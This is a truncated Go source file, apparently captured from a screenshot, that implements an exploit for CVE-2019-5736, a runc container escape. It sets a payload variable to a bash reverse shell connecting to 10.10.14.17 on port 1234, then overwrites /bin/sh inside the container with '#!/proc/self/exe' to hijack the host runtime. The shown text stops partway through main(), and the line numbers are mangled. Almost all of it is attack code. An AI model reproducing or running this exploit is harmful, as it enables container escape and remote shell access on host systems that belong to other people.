 ~/桌面
1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
0 "os"
1 "strconv"
2 "strings"
3 )
4
5 // This is the line of shell commands that will execute on the host
6 var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.17/1234 0>&1"
7
8 func main() {
9 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
0 fd, err := os.Create("/bin/sh")
1 if err != nil {
2 fmt.Println(err)
3 return
4 }
5 fmt.Fprintln(fd, "#!/proc/self/exe")
6 err = fd.Close()
7 if err != nil {
8 fmt.Println(err)
9 return
0 }
1 fmt.Println("[+] Overwritten /bin/sh successfully")
2